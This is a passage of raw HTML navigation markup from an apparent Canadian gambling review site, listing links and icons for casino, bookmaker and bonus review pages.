alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 